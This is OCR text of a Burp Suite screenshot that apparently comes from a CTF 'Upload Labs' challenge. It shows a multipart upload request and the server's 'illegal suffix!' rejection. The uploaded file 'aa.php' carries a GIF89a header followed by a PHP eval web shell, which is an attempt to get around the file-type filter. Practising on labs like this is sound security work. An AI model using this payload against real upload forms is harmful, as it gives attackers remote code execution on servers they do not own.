 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < ▼ > ▼ Target: http://405cef36-1710-4819-b410-bbe9cd52f119.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 405cef36-1710-4819-b410-bbe9cd52f119.node3.buuoj.cn
Content-Length: 359
Cache-Control: max-age=0
Origin: http://405cef36-1710-4819-b410-bbe9cd52f119.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryT4hJZZ6HHATaFDBy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://405cef36-1710-4819-b410-bbe9cd52f119.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryT4hJZZ6HHATaFDBy
Content-Disposition: form-data; name="fileUpload"; filename="aa.php"
Content-Type: application/octet-stream
GIF89a
<script language="php">eval($_REQUEST['a'])</script>
------WebKitFormBoundaryT4hJZZ6HHATaFDBy
Content-Disposition: form-data; name="upload"
提交
------WebKitFormBoundaryT4hJZZ6HHATaFDBy--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 12 Dec 2019 11:45:15 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 558
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
illegal suffix!
? < + > Type a search term 0 matc
Done
S 英